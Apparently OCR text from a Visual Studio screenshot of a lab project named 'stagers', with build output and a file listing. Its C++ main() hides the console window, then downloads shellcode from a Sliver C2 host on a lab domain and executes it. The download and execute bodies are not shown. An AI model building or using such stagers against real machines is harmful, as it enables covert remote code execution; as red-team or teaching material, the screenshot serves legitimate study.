 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) stagers Sign in
Release x64 Local Windows Debugger Live Share
Toolbox
stagers.cpp
stagers (Global Scope) main()
1 #include <windows.h>
2 #include <wininet.h>
3 #include <stdio.h>
4
5 #pragma comment (lib, "Wininet.lib")
6
7 struct Shellcode {
8 byte* data;
9 DWORD len;
10 };
11
12 Shellcode Download(LPCWSTR host, INTERNET_PORT port);
13 void Execute(Shellcode shellcode);
14
15 int main() {
16 ::ShowWindow(::GetConsoleWindow(), SW_HIDE); // hide console window
17
18 Shellcode shellcode = Download(L"sliver.labnet.local", 80);
19 Execute(shellcode);
20
21 return 0;
22 }
23
100 % No issues found
Output
Show output from: Build
Build started...
1>------ Build started: Project: stagers, Configuration: Release x64 ------
1>stagers.cpp
1>Generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 3 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>stagers.vcxproj -> C:\playground\stagers\stagers\x64\Release\stagers.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'stagers' (1 of 1 project)
stagers
References
External Dependencies
Header Files
Resource Files
Release
File Home Share View
« x64 Release Search Release
Documents
Pictures
Music
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:) CE
Name Date modified Type
stagers.exe 22/09/2022 22:31 Applicati
stagers.pdb 22/09/2022 22:31 Program
2 items
Build succeeded Add to Source Control Select Repository